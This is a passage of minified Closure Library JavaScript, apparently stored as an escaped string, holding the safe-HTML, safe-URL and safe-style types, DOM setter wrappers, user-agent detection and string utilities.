c=b.indexOf(\"#\");0<c&&(b=b.substring(0,c));c=b.match(/[?&]body=/gi);if(!c)return!0;if(1<c.length)return!1;b=b.match(/[?&]body=([^&]*)/)[1];if(!b)return!0;try{decodeURIComponent(b)}catch(d){return!1}return/^(?:[a-z0-9\\-_.~]|%[0-9a-f]{2})+$/i.test(b)};H.b.s.ou=function(b){H.c.A.Ib(b,\"ssh://\")||(b=H.b.s.ta);return H.b.s.Ba(b)};H.b.s.Fw=function(b,c){return H.b.s.uf(/^chrome-extension:\\/\\/([^\\/]+)\\//,b,c)};H.b.s.Hw=function(b,c){return H.b.s.uf(/^moz-extension:\\/\\/([^\\/]+)\\//,b,c)};H.b.s.Gw=function(b,c){return H.b.s.uf(/^ms-browser-extension:\\/\\/([^\\/]+)\\//,b,c)};H.b.s.uf=function(b,c,d){(b=b.exec(c))?(b=b[1],-1==(d instanceof H.c.M?[H.c.M.K(d)]:d.map(function(e){return H.c.M.K(e)})).indexOf(b)&&(c=H.b.s.ta)):c=H.b.s.ta;return H.b.s.Ba(c)};H.b.s.qu=function(b){return H.b.s.Ba(H.b.H.K(b))};H.b.oe=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;H.b.s.Ir=H.b.oe;H.b.s.Td=function(b){if(b instanceof H.b.s)return b;b=typeof b==v&&b.Va?b.Ga():String(b);H.b.oe.test(b)||(b=H.b.s.ta);return H.b.s.Ba(b)};H.b.s.Pa=function(b,c){if(b instanceof H.b.s)return b;b=typeof b==v&&b.Va?b.Ga():String(b);if(c&&/^data:/i.test(b)&&(c=H.b.s.Wl(b),c.Ga()==b))return c;H.b.oe.test(b)||(b=H.b.s.ta);return H.b.s.Ba(b)};H.b.s.wa={};H.b.s.Ba=function(b){var c=new H.b.s;c.Md=H.b.Ya.ab?H.b.Ya.ab.createURL(b):b;return c};H.b.s.Wo=H.b.s.Ba(\"about:blank\");H.b.D=function(){this.Ld=\"\";this.vk=H.b.D.wa};H.b.D.prototype.Va=!0;H.b.D.wa={};H.b.D.Fc=function(b){b=H.c.M.K(b);return 0===b.length?H.b.D.EMPTY:H.b.D.vc(b)};H.b.D.prototype.Ga=D(\"Ld\");H.sa&&(H.b.D.prototype.toString=function(){return\"SafeStyle{\"+this.Ld+\"}\"});H.b.D.K=function(b){if(b instanceof H.b.D&&b.constructor===H.b.D&&b.vk===H.b.D.wa)return b.Ld;H.m.xa(\"expected object of type SafeStyle, got '\"+b+a+H.ra(b));return\"type_error:SafeStyle\"};H.b.D.vc=function(b){return(new H.b.D).Qb(b)};H.b.D.prototype.Qb=function(b){this.Ld=b;return this};H.b.D.EMPTY=H.b.D.vc(\"\");H.b.D.ta=\"zClosurez\";H.b.D.create=function(b){var c=\"\",d;for(d in b){if(!/^[-_a-zA-Z0-9]+$/.test(d))throw Error(\"Name allows only [-_a-zA-Z0-9], got: \"+d);var e=b[d];null!=e&&(e=H.isArray(e)?H.g.map(e,H.b.D.Vi).join(\" \"):H.b.D.Vi(e),c+=d+\":\"+e+\";\")}return c?H.b.D.vc(c):H.b.D.EMPTY};H.b.D.Vi=function(b){if(b instanceof H.b.s)return'url(\"'+H.b.s.K(b).replace(/</g,\"%3c\").replace(/[\\\\\"]/g,\"\\\\$&\")+'\")';b=b instanceof H.c.M?H.c.M.K(b):H.b.D.bo(String(b));if(/[{;}]/.test(b))throw new H.m.oc(\"Value does not allow [{;}], got: %s.\",[b]);return b};H.b.D.bo=function(b){var c=b.replace(H.b.D.eg,\"$1\").replace(H.b.D.eg,\"$1\").replace(H.b.D.xg,\"url\");if(H.b.D.Kk.test(c)){if(H.b.D.Pj.test(b))return H.m.xa(\"String value disallows comments, got: \"+b),H.b.D.ta;if(!H.b.D.um(b))return H.m.xa(\"String value requires balanced quotes, got: \"+b),H.b.D.ta;if(!H.b.D.vm(b))return H.m.xa(\"String value requires balanced square brackets and one identifier per pair of brackets, got: \"+b),H.b.D.ta}else return H.m.xa(\"String value allows only \"+H.b.D.Ag+\" and simple functions, got: \"+\nb),H.b.D.ta;return H.b.D.co(b)};H.b.D.um=function(b){for(var c=!0,d=!0,e=0;e<b.length;e++){var f=b.charAt(e);\"'\"==f&&d?c=!c:'\"'==f&&c&&(d=!d)}return c&&d};H.b.D.vm=function(b){for(var c=!0,d=/^[-_a-zA-Z0-9]$/,e=0;e<b.length;e++){var f=b.charAt(e);if(\"]\"==f){if(c)return!1;c=!0}else if(\"[\"==f){if(!c)return!1;c=!1}else if(!c&&!d.test(f))return!1}return c};H.b.D.Ag=\"[-,.\\\"'%_!# a-zA-Z0-9\\\\[\\\\]]\";H.b.D.Kk=new RegExp(\"^\"+H.b.D.Ag+\"+$\");H.b.D.xg=/\\b(url\\([ \\t\\n]*)('[ -&(-\\[\\]-~]*'|\"[ !#-\\[\\]-~]*\"|[!#-&*-\\[\\]-~]*)([ \\t\\n]*\\))/g;H.b.D.eg=/\\b(hsl|hsla|rgb|rgba|matrix|calc|minmax|fit-content|repeat|(rotate|scale|translate)(X|Y|Z|3d)?)\\([-+*/0-9a-z.%\\[\\],]+\\)/g;H.b.D.Pj=/\\/\\*/;H.b.D.co=function(b){return b.replace(H.b.D.xg,function(c,d,e,f){var g=\"\";e=e.replace(/^(['\"])(.*)\\1$/,function(h,k,m){g=k;return m});c=H.b.s.Td(e).Ga();return d+g+c+g+f})};H.b.D.concat=function(b){function c(e){H.isArray(e)?H.g.forEach(e,c):d+=H.b.D.K(e)}var d=\"\";H.g.forEach(arguments,c);return d?H.b.D.vc(d):H.b.D.EMPTY};H.b.Y=function(){this.Kd=\"\";this.uk=H.b.Y.wa};H.b.Y.prototype.Va=!0;H.b.Y.wa={};H.b.Y.Bt=function(b,c){if(H.c.A.contains(b,\"<\"))throw Error(\"Selector does not allow '<', got: \"+b);var d=b.replace(/('|\")((?!\\1)[^\\r\\n\\f\\\\]|\\\\[\\s\\S])*\\1/g,\"\");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\\]()=^$|]+$/.test(d))throw Error(\"Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\\\]()=^$|] and strings, got: \"+b);if(!H.b.Y.tm(d))throw Error(\"() and [] in selector must be balanced, got: \"+b);c instanceof H.b.D||(c=H.b.D.create(c));b=b+\"{\"+H.b.D.K(c).replace(/</g,\"\\\\3C \")+\"}\";return H.b.Y.wc(b)};H.b.Y.tm=function(b){for(var c={\"(\":\")\",\"[\":\"]\"},d=[],e=0;e<b.length;e++){var f=b[e];if(c[f])d.push(c[f]);else if(H.object.contains(c,f)&&d.pop()!=f)return!1}return 0==d.length};H.b.Y.concat=function(b){function c(e){H.isArray(e)?H.g.forEach(e,c):d+=H.b.Y.K(e)}var d=\"\";H.g.forEach(arguments,c);return H.b.Y.wc(d)};H.b.Y.Fc=function(b){b=H.c.M.K(b);return 0===b.length?H.b.Y.EMPTY:H.b.Y.wc(b)};H.b.Y.prototype.Ga=D(\"Kd\");H.sa&&(H.b.Y.prototype.toString=function(){return\"SafeStyleSheet{\"+this.Kd+\"}\"});H.b.Y.K=function(b){if(b instanceof H.b.Y&&b.constructor===H.b.Y&&b.uk===H.b.Y.wa)return b.Kd;H.m.xa(\"expected object of type SafeStyleSheet, got '\"+b+a+H.ra(b));return\"type_error:SafeStyleSheet\"};H.b.Y.wc=function(b){return(new H.b.Y).Qb(b)};H.b.Y.prototype.Qb=function(b){this.Kd=b;return this};H.b.Y.EMPTY=H.b.Y.wc(\"\");H.h={};H.h.userAgent={};H.h.userAgent.F={};H.h.userAgent.F.Fh=function(){var b=H.h.userAgent.F.hm();return b&&(b=b.userAgent)?b:\"\"};H.h.userAgent.F.hm=function(){return H.global.navigator};H.h.userAgent.F.qj=H.h.userAgent.F.Fh();H.h.userAgent.F.fx=function(b){H.h.userAgent.F.qj=b||H.h.userAgent.F.Fh()};H.h.userAgent.F.cc=function(){return H.h.userAgent.F.qj};H.h.userAgent.F.T=function(b){return H.c.A.contains(H.h.userAgent.F.cc(),b)};H.h.userAgent.F.nf=function(b){return H.c.A.fd(H.h.userAgent.F.cc(),b)};H.h.userAgent.F.jh=function(b){for(var c=/(\\w[\\w ]+)\\/([^\\s]+)\\s*(?:\\((.*?)\\))?/g,d=[],e;e=c.exec(b);)d.push([e[1],e[2],e[3]||void 0]);return d};H.h.userAgent.B={};H.h.userAgent.B.Ii=function(){return H.h.userAgent.F.T(\"Opera\")};H.h.userAgent.B.sn=function(){return H.h.userAgent.F.T(\"Trident\")||H.h.userAgent.F.T(\"MSIE\")};H.h.userAgent.B.lf=function(){return H.h.userAgent.F.T(\"Edge\")};H.h.userAgent.B.Gi=function(){return H.h.userAgent.F.T(\"Edg/\")};H.h.userAgent.B.Hi=function(){return H.h.userAgent.F.T(\"OPR\")};H.h.userAgent.B.mf=function(){return H.h.userAgent.F.T(\"Firefox\")||H.h.userAgent.F.T(\"FxiOS\")};H.h.userAgent.B.Ji=function(){return H.h.userAgent.F.T(\"Safari\")&&!(H.h.userAgent.B.jf()||H.h.userAgent.B.kf()||H.h.userAgent.B.Ii()||H.h.userAgent.B.lf()||H.h.userAgent.B.Gi()||H.h.userAgent.B.Hi()||H.h.userAgent.B.mf()||H.h.userAgent.B.vi()||H.h.userAgent.F.T(\"Android\"))};H.h.userAgent.B.kf=function(){return H.h.userAgent.F.T(\"Coast\")};H.h.userAgent.B.tn=function(){return(H.h.userAgent.F.T(\"iPad\")||H.h.userAgent.F.T(\"iPhone\"))&&!H.h.userAgent.B.Ji()&&!H.h.userAgent.B.jf()&&!H.h.userAgent.B.kf()&&!H.h.userAgent.B.mf()&&H.h.userAgent.F.T(\"AppleWebKit\")};H.h.userAgent.B.jf=function(){return(H.h.userAgent.F.T(\"Chrome\")||H.h.userAgent.F.T(\"CriOS\"))&&!H.h.userAgent.B.lf()};H.h.userAgent.B.rn=function(){return H.h.userAgent.F.T(\"Android\")&&!(H.h.userAgent.B.hi()||H.h.userAgent.B.Im()||H.h.userAgent.B.ff()||H.h.userAgent.B.vi())};H.h.userAgent.B.ff=H.h.userAgent.B.Ii;H.h.userAgent.B.Bd=H.h.userAgent.B.sn;H.h.userAgent.B.Ab=H.h.userAgent.B.lf;H.h.userAgent.B.Gm=H.h.userAgent.B.Gi;H.h.userAgent.B.Bv=H.h.userAgent.B.Hi;H.h.userAgent.B.Im=H.h.userAgent.B.mf;H.h.userAgent.B.Fv=H.h.userAgent.B.Ji;H.h.userAgent.B.jv=H.h.userAgent.B.kf;H.h.userAgent.B.sv=H.h.userAgent.B.tn;H.h.userAgent.B.hi=H.h.userAgent.B.jf;H.h.userAgent.B.gv=H.h.userAgent.B.rn;H.h.userAgent.B.vi=function(){return H.h.userAgent.F.T(\"Silk\")};H.h.userAgent.B.Hc=function(){function b(f){f=H.g.find(f,e);return d[f]||\"\"}var c=H.h.userAgent.F.cc();if(H.h.userAgent.B.Bd())return H.h.userAgent.B.gm(c);c=H.h.userAgent.F.jh(c);var d={};H.g.forEach(c,function(f){d[f[0]]=f[1]});var e=H.Sb(H.object.Lb,d);return H.h.userAgent.B.ff()?b([\"Version\",\"Opera\"]):H.h.userAgent.B.Ab()?b([\"Edge\"]):H.h.userAgent.B.Gm()?b([\"Edg\"]):H.h.userAgent.B.hi()?b([\"Chrome\",\"CriOS\"]):(c=c[2])&&c[1]||\"\"};H.h.userAgent.B.Xa=function(b){return 0<=H.c.A.Kb(H.h.userAgent.B.Hc(),b)};H.h.userAgent.B.gm=function(b){var c=/rv: *([\\d\\.]*)/.exec(b);if(c&&c[1])return c[1];c=\"\";var d=/MSIE +([\\d\\.]+)/.exec(b);if(d&&d[1])if(b=/Trident\\/(\\d.\\d)/.exec(b),\"7.0\"==d[1])if(b&&b[1])switch(b[1]){case\"4.0\":c=\"8.0\";break;case\"5.0\":c=\"9.0\";break;case\"6.0\":c=\"10.0\";break;case\"7.0\":c=\"11.0\"}else c=\"7.0\";else c=d[1];return c};H.b.u=function(){this.Id=\"\";this.sk=H.b.u.wa;this.md=null};H.b.u.prototype.af=!0;H.b.u.prototype.vb=D(\"md\");H.b.u.prototype.Va=!0;H.b.u.prototype.Ga=function(){return this.Id.toString()};H.sa&&(H.b.u.prototype.toString=function(){return\"SafeHtml{\"+this.Id+\"}\"});H.b.u.K=function(b){return H.b.u.Db(b).toString()};H.b.u.Db=function(b){if(b instanceof H.b.u&&b.constructor===H.b.u&&b.sk===H.b.u.wa)return b.Id;H.m.xa(\"expected object of type SafeHtml, got '\"+b+a+H.ra(b));return\"type_error:SafeHtml\"};H.b.u.Ha=function(b){if(b instanceof H.b.u)return b;var c=typeof b==v,d=null;c&&b.af&&(d=b.vb());return H.b.u.Sa(H.c.A.Ha(c&&b.Va?b.Ga():String(b)),d)};H.b.u.Xu=function(b){if(b instanceof H.b.u)return b;b=H.b.u.Ha(b);return H.b.u.Sa(H.c.A.Nc(H.b.u.K(b)),b.vb())};H.b.u.Yu=function(b){if(b instanceof H.b.u)return b;b=H.b.u.Ha(b);return H.b.u.Sa(H.c.A.sj(H.b.u.K(b)),b.vb())};H.b.u.from=H.b.u.Ha;H.b.u.zg=/^[a-zA-Z0-9-]+$/;H.b.u.Hk={action:!0,cite:!0,data:!0,formaction:!0,href:!0,manifest:!0,poster:!0,src:!0};H.b.u.lk={APPLET:!0,BASE:!0,EMBED:!0,IFRAME:!0,LINK:!0,MATH:!0,META:!0,OBJECT:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0};H.b.u.create=function(b,c,d){H.b.u.Po(String(b));return H.b.u.Nb(String(b),c,d)};H.b.u.Po=function(b){if(!H.b.u.zg.test(b))throw Error(\"Invalid tag name <\"+b+\">.\");if(b.toUpperCase()in H.b.u.lk)throw Error(\"Tag name <\"+b+\"> is not allowed for SafeHtml.\");};H.b.u.xt=function(b,c,d,e){b&&H.b.H.K(b);var f={};f.src=b||null;f.srcdoc=c&&H.b.u.K(c);b=H.b.u.hd(f,{sandbox:\"\"},d);return H.b.u.Nb(\"iframe\",b,e)};H.b.u.Ct=function(b,c,d,e){if(!H.b.u.pl())throw Error(\"The browser does not support sandboxed iframes.\");var f={};f.src=b?H.b.s.K(H.b.s.Td(b)):null;f.srcdoc=c||null;f.sandbox=\"\";b=H.b.u.hd(f,{},d);return H.b.u.Nb(\"iframe\",b,e)};H.b.u.pl=function(){return H.global.HTMLIFrameElement&&\"sandbox\"in H.global.HTMLIFrameElement.prototype};H.b.u.Dt=function(b,c){H.b.H.K(b);b=H.b.u.hd({src:b},{},c);return H.b.u.Nb(\"script\",b)};H.b.u.createScript=function(b,c){for(var d in c){var e=d.toLowerCase();if(\"language\"==e||\"src\"==e||\"text\"==e||\"type\"==e)throw Error('Cannot set \"'+e+'\" attribute');}d=\"\";b=H.g.concat(b);for(e=0;e<b.length;e++)d+=H.b.W.K(b[e]);b=H.b.u.Sa(d,H.i.j.aa.Za);return H.b.u.Nb(\"script\",c,b)};H.b.u.Et=function(b,c){c=H.b.u.hd({type:\"text/css\"},{},c);var d=\"\";b=H.g.concat(b);for(var e=0;e<b.length;e++)d+=H.b.Y.K(b[e]);b=H.b.u.Sa(d,H.i.j.aa.Za);return H.b.u.Nb(\"style\",c,b)};H.b.u.At=function(b,c){b=H.b.s.K(H.b.s.Td(b));(H.h.userAgent.B.Bd()||H.h.userAgent.B.Ab())&&H.c.A.contains(b,\";\")&&(b=\"'\"+b.replace(/'/g,\"%27\")+\"'\");return H.b.u.Nb(\"meta\",{\"http-equiv\":\"refresh\",content:(c||0)+\"; url=\"+b})};H.b.u.Yl=function(b,c,d){if(d instanceof H.c.M)d=H.c.M.K(d);else if(\"style\"==c.toLowerCase())d=H.b.u.nm(d);else{if(/^on/i.test(c))throw Error('Attribute \"'+c+'\" requires goog.string.Const value, \"'+d+'\" given.');if(c.toLowerCase()in H.b.u.Hk)if(d instanceof H.b.H)d=H.b.H.K(d);else if(d instanceof H.b.s)d=H.b.s.K(d);else if(H.L(d))d=H.b.s.Td(d).Ga();else throw Error('Attribute \"'+c+'\" on tag \"'+b+'\" requires goog.html.SafeUrl, goog.string.Const, or string, value \"'+d+'\" given.');}d.Va&&(d=d.Ga());return c+'=\"'+H.c.A.Ha(String(d))+'\"'};H.b.u.nm=function(b){if(!H.Da(b))throw Error('The \"style\" attribute requires goog.html.SafeStyle or map of style properties, '+typeof b+\" given: \"+b);b instanceof H.b.D||(b=H.b.D.create(b));return H.b.D.K(b)};H.b.u.Gt=function(b,c,d,e){c=H.b.u.create(c,d,e);c.md=b;return c};H.b.u.join=function(b,c){function d(g){H.isArray(g)?H.g.forEach(g,d):(g=H.b.u.Ha(g),f.push(H.b.u.K(g)),g=g.vb(),e==H.i.j.aa.Za?e=g:g!=H.i.j.aa.Za&&e!=g&&(e=null))}b=H.b.u.Ha(b);var e=b.vb(),f=[];H.g.forEach(c,d);return H.b.u.Sa(f.join(H.b.u.K(b)),e)};H.b.u.concat=function(b){return H.b.u.join(H.b.u.EMPTY,Array.prototype.slice.call(arguments))};H.b.u.rt=function(b,c){var d=H.b.u.concat(H.g.slice(arguments,1));d.md=b;return d};H.b.u.wa={};H.b.u.Sa=function(b,c){return(new H.b.u).Qb(b,c)};H.b.u.prototype.Qb=function(b,c){this.Id=H.b.Ya.ab?H.b.Ya.ab.createHTML(b):b;this.md=c;return this};H.b.u.Nb=function(b,c,d){var e=null;var f=\"<\"+b+H.b.u.uo(b,c);H.zb(d)?H.isArray(d)||(d=[d]):d=[];H.a.tags.Ym(b.toLowerCase())?f+=\">\":(e=H.b.u.concat(d),f+=\">\"+H.b.u.K(e)+\"</\"+b+\">\",e=e.vb());(b=c&&c.dir)&&(e=/^(ltr|rtl|auto)$/i.test(b)?H.i.j.aa.Za:null);return H.b.u.Sa(f,e)};H.b.u.uo=function(b,c){var d=\"\";if(c)for(var e in c){if(!H.b.u.zg.test(e))throw Error('Invalid attribute name \"'+e+'\".');var f=c[e];H.zb(f)&&(d+=\" \"+H.b.u.Yl(b,e,f))}return d};H.b.u.hd=function(b,c,d){var e={},f;for(f in b)e[f]=b[f];for(f in c)e[f]=c[f];for(f in d){var g=f.toLowerCase();if(g in b)throw Error('Cannot override \"'+g+'\" attribute, got \"'+f+'\" with value \"'+d[f]+'\"');g in c&&delete e[g];e[f]=d[f]}return e};H.b.u.Rp=H.b.u.Sa(\"<!DOCTYPE html>\",H.i.j.aa.Za);H.b.u.EMPTY=H.b.u.Sa(\"\",H.i.j.aa.Za);H.b.u.Xf=H.b.u.Sa(\"<br>\",H.i.j.aa.Za);H.b.kb={};H.b.kb.Si=function(b,c){return H.b.u.Sa(c,null)};H.b.kb.Cw=function(b,c){return H.b.W.uc(c)};H.b.kb.Dw=function(b,c){return H.b.D.vc(c)};H.b.kb.Ew=function(b,c){return H.b.Y.wc(c)};H.b.kb.$n=function(b,c){return H.b.s.Ba(c)};H.b.kb.Cx=function(b,c){return H.b.H.xc(c)};H.a.O={};H.a.O.Mq={Zo:\"afterbegin\",$o:\"afterend\",qp:\"beforebegin\",rp:\"beforeend\"};H.a.O.$u=function(b,c,d){b.insertAdjacentHTML(c,H.b.u.Db(d))};H.a.O.zk={MATH:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0};H.a.O.Mm=H.V.ol(function(){if(H.sa&&\"undefined\"===typeof document)return!1;var b=document.createElement(\"div\"),c=document.createElement(\"div\");c.appendChild(document.createElement(\"div\"));b.appendChild(c);if(H.sa&&!b.firstChild)return!1;c=b.firstChild.firstChild;b.innerHTML=H.b.u.Db(H.b.u.EMPTY);return!c.parentElement});H.a.O.Ko=function(b,c){if(H.a.O.Mm())for(;b.lastChild;)b.removeChild(b.lastChild);b.innerHTML=H.b.u.Db(c)};H.a.O.xf=function(b,c){if(H.m.za&&H.a.O.zk[b.tagName.toUpperCase()])throw Error(\"goog.dom.safe.setInnerHtml cannot be used to set content of \"+b.tagName+\".\");H.a.O.Ko(b,c)};H.a.O.Zw=function(b,c){b.outerHTML=H.b.u.Db(c)};H.a.O.Qw=function(b,c){c=c instanceof H.b.s?c:H.b.s.Pa(c);H.a.m.Yk(b).action=H.b.s.na(c)};H.a.O.Kw=function(b,c){c=c instanceof H.b.s?c:H.b.s.Pa(c);H.a.m.Wk(b).formAction=H.b.s.na(c)};H.a.O.Vw=function(b,c){c=c instanceof H.b.s?c:H.b.s.Pa(c);H.a.m.al(b).formAction=H.b.s.na(c)};H.a.O.cx=function(b,c){b.style.cssText=H.b.D.K(c)};H.a.O.Il=function(b){b.write(H.b.u.Db(H.b.u.EMPTY))};H.a.O.Iw=function(b,c){H.a.m.Uk(b);c=c instanceof H.b.s?c:H.b.s.Pa(c);b.href=H.b.s.na(c)};H.a.O.io=function(b,c){H.a.m.$k(b);c=c instanceof H.b.s?c:H.b.s.Pa(c,/^data:image\\//i.test(c));b.src=H.b.s.na(c)};H.a.O.Jw=function(b,c){H.a.m.Vk(b);c=c instanceof H.b.s?c:H.b.s.Pa(c,/^data:audio\\//i.test(c));b.src=H.b.s.na(c)};H.a.O.gx=function(b,c){H.a.m.dl(b);c=c instanceof H.b.s?c:H.b.s.Pa(c,/^data:video\\//i.test(c));b.src=H.b.s.na(c)};H.a.O.Ow=function(b,c){H.a.m.Xk(b);b.src=H.b.H.Zd(c)};H.a.O.Sw=function(b,c){H.a.m.Zk(b);b.src=H.b.H.na(c)};H.a.O.ho=function(b){var c=H.b.H.Fc(H.c.M.EMPTY);H.a.m.Gg(b);b.src=H.b.H.na(c)};H.a.O.Uw=function(b,c){H.a.m.Gg(b);b.srcdoc=H.b.u.Db(c)};H.a.O.Ww=function(b,c,d){H.a.m.bl(b);b.rel=d;H.c.A.fd(d,\"stylesheet\")?b.href=H.b.H.na(c):b.href=c instanceof H.b.H?H.b.H.na(c):c instanceof H.b.s?H.b.s.na(c):H.b.s.na(H.b.s.Pa(c))};H.a.O.Yw=function(b,c){H.a.m.cl(b);b.data=H.b.H.Zd(c)};H.a.O.mo=function(b,c){H.a.m.Hg(b);b.src=H.b.H.Zd(c);(c=H.Sh())&&b.setAttribute(\"nonce\",c)};H.a.O.bx=function(b,c){H.a.m.Hg(b);b.text=H.b.W.pj(c);(c=H.Sh())&&b.setAttribute(\"nonce\",c)};H.a.O.Xw=function(b,c){H.a.m.we(b);c=c instanceof H.b.s?c:H.b.s.Pa(c);b.href=H.b.s.na(c)};H.a.O.Ys=function(b,c){H.a.m.we(b);c=c instanceof H.b.s?c:H.b.s.Pa(c);b.assign(H.b.s.na(c))};H.a.O.uw=function(b,c){H.a.m.we(b);c=c instanceof H.b.s?c:H.b.s.Pa(c);b.replace(H.b.s.na(c))};H.a.O.fw=function(b,c,d,e,f){b=b instanceof H.b.s?b:H.b.s.Pa(b);return(c||H.global).open(H.b.s.na(b),d?H.c.M.K(d):\"\",e,f)};H.a.O.hw=function(b,c){return H.a.O.parseFromString(b,c,\"text/html\")};H.a.O.parseFromString=function(b,c,d){return b.parseFromString(H.b.u.Db(c),d)};H.a.O.yt=function(b){if(!/^image\\/.*/g.test(b.type))throw Error(\"goog.dom.safe.createImageFromBlob only accepts MIME type image/.*.\");var c=H.global.URL.createObjectURL(b);b=new H.global.Image;b.onload=function(){H.global.URL.revokeObjectURL(c)};H.a.O.io(b,H.b.kb.$n(H.c.M.from(\"Image blob URL.\"),c));return b};H.c.Uj=!1;H.c.Zj=!1;H.c.yg={lg:\"\\u00a0\"};H.c.startsWith=H.c.A.startsWith;H.c.endsWith=H.c.A.endsWith;H.c.Ib=H.c.A.Ib;H.c.Og=H.c.A.Og;H.c.Pg=H.c.A.Pg;H.c.sx=function(b,c){for(var d=b.split(\"%s\"),e=\"\",f=Array.prototype.slice.call(arguments,1);f.length&&1<d.length;)e+=d.shift()+f.shift();return e+d.join(\"%s\")};H.c.kt=function(b){return b.replace(/[\\s\\xa0]+/g,\" \").replace(/^\\s+|\\s+$/g,\"\")};H.c.Lc=H.c.A.Lc;H.c.nv=function(b){return 0==b.length};H.c.Ca=H.c.Lc;H.c.Hm=function(b){return H.c.Lc(H.c.on(b))};H.c.mv=H.c.Hm;H.c.hv=function(b){return!/[^\\t\\n\\r ]/.test(b)};H.c.ev=function(b){return!/[^a-zA-Z]/.test(b)};H.c.Av=function(b){return!/[^0-9]/.test(b)};H.c.fv=function(b){return!/[^a-zA-Z0-9]/.test(b)};H.c.Hv=function(b){return\" \"==b};H.c.Iv=function(b){return 1==b.length&&\" \"<=b&&\"~\">=b||\"\\u0080\"<=b&&\"\\ufffd\">=b};H.c.qx=function(b){return b.replace(/(\\r\\n|\\r|\\n)+/g,\" \")};H.c.rl=function(b){return b.replace(/(\\r\\n|\\r|\\n)/g,\"\\n\")};H.c.bw=function(b){return b.replace(/\\xa0|\\s/g,\" \")};H.c.aw=function(b){return b.replace(/\\xa0|[ \\t]+/g,\" \")};H.c.jt=function(b){return b.replace(/[\\t\\r\\n ]+/g,\" \").replace(/^[\\t\\r\\n ]+|[\\t\\r\\n ]+$/g,\"\")};H.c.trim=H.c.A.trim;H.c.trimLeft=function(b){return b.replace(/^[\\s\\xa0]+/,\"\")};H.c.trimRight=function(b){return b.replace(/[\\s\\xa0]+$/,\"\")};H.c.ed=H.c.A.ed;H.c.Ni=function(b,c,d){if(b==c)return 0;if(!b)return-1;if(!c)return 1;for(var e=b.toLowerCase().match(d),f=c.toLowerCase().match(d),g=Math.min(e.length,f.length),h=0;h<g;h++){d=e[h];var k=f[h];if(d!=k)return b=parseInt(d,10),!isNaN(b)&&(c=parseInt(k,10),!isNaN(c)&&b-c)?b-c:d<k?-1:1}return e.length!=f.length?e.length-f.length:b<c?-1:1};H.c.cv=function(b,c){return H.c.Ni(b,c,/\\d+|\\D+/g)};H.c.Vl=function(b,c){return H.c.Ni(b,c,/\\d+|\\.\\d+|\\D+/g)};H.c.dw=H.c.Vl;H.c.Rc=function(b){return encodeURIComponent(String(b))};H.c.$d=function(b){return decodeURIComponent(b.replace(/\\+/g,\" \"))};H.c.Nc=H.c.A.Nc;H.c.Ha=function(b,c){b=H.c.A.Ha(b,c);H.c.Uj&&(b=b.replace(H.c.Yj,\"&#101;\"));return b};H.c.Yj=/e/g;H.c.nj=function(b){return H.c.contains(b,\"&\")?!H.c.Zj&&\"document\"in H.global?H.c.oj(b):H.c.Ho(b):b};H.c.Dx=function(b,c){return H.c.contains(b,\"&\")?H.c.oj(b,c):b};H.c.oj=function(b,c){var d={\"&amp;\":\"&\",\"&lt;\":\"<\",\"&gt;\":\">\",\"&quot;\":'\"'};var e=c?c.createElement(\"div\"):H.global.document.createElement(\"div\");return b.replace(H.c.dk,function(f,g){var h=d[f];if(h)return h;\"#\"==g.charAt(0)&&(g=Number(\"0\"+g.substr(1)),isNaN(g)||(h=String.fromCharCode(g)));h||(H.a.O.xf(e,H.b.kb.Si(H.c.M.from(\"Single HTML entity.\"),f+\" \")),h=e.firstChild.nodeValue.slice(0,-1));return d[f]=h})};H.c.Ho=function(b){return b.replace(/&([^;]+);/g,function(c,d){switch(d){case\"amp\":return\"&\";case\"lt\":return\"<\";case\"gt\":return\">\";case\"quot\":return'\"';default:return\"#\"!=d.charAt(0)||(d=Number(\"0\"+d.substr(1)),isNaN(d))?c:String.fromCharCode(d)}})};H.c.dk=/&([^;\\s<&]+);?/g;H.c.sj=function(b){return H.c.Nc(b.replace(/  /g,\" &#160;\"),void 0)};H.c.jw=function(b){return b.replace(/(^|[\\n ]) /g,\"$1\"+H.c.yg.lg)};H.c.rx=function(b,c){for(var d=c.length,e=0;e<d;e++){var f=1==d?c:c.charAt(e);if(b.charAt(0)==f&&b.charAt(b.length-1)==f)return b.substring(1,b.length-1)}return b};H.c.truncate=function(b,c,d){d&&(b=H.c.nj(b));b.length>c&&(b=b.substring(0,c-3)+\"...\");d&&(b=H.c.Ha(b));return b};H.c.Bx=function(b,c,d,e){d&&(b=H.c.nj(b));e&&b.length>c?(e>c&&(e=c),b=b.substring(0,c-e)+\"...\"+b.substring(b.length-e)):b.length>c&&(e=Math.floor(c/2),b=b.substring(0,e+c%2)+\"...\"+b.substring(b.length-e));d&&(b=H.c.Ha(b));return b};H.c.Bf={\"\\x00\":\"\\\\0\",\"\\b\":\"\\\\b\",\"\\f\":\"\\\\f\",\"\\n\":\"\\\\n\",\"\\r\":\"\\\\r\",\"\\t\":\"\\\\t\",\"\\x0B\":\"\\\\x0B\",'\"':'\\\\\"',\"\\\\\":\"\\\\\\\\\",\"<\":\"\\\\u003C\"};H.c.Cd={\"'\":\"\\\\'\"};H.c.quote=function(b){b=String(b);for(var c=['\"'],d=0;d<b.length;d++){var e=b.charAt(d),f=e.charCodeAt(0);c[d+1]=H.c.Bf[e]||(31<f&&127>f?e:H.c.gh(e))}c.push('\"');return c.join(\"\")};H.c.Vt=function(b){for(var c=[],d=0;d<b.length;d++)c[d]=H.c.gh(b.charAt(d));return c.join(\"\")};H.c.gh=function(b){if(b in H.c.Cd)return H.c.Cd[b];if(b in H.c.Bf)return H.c.Cd[b]=H.c.Bf[b];var c=b.charCodeAt(0);if(31<c&&127>c)var d=b;else{if(256>c){if(d=\"\\\\x\",16>c||256<c)d+=\"0\"}else d=\"\\\\u\",4096>c&&(d+=\"0\");d+=c.toString(16).toUpperCase()}return H.c.Cd[b]=d};H.c.contains=H.c.A.contains;H.c.fd=H.c.A.fd;H.c.ut=function(b,c){return b&&c?b.split(c).length-1:0};H.c.kc=A();H.c.remove=function(b,c){return b.replace(c,\"\")};H.c.ow=function(b,c){c=new RegExp(H.c.rf(c),\"g\");return b.replace(c,\"\")};H.c.tw=function(b,c,d){c=new RegExp(H.c.rf(c),\"g\");return b.replace(c,d.replace(/\\$/g,\"$$$$\"))};H.c.rf=function(b){return 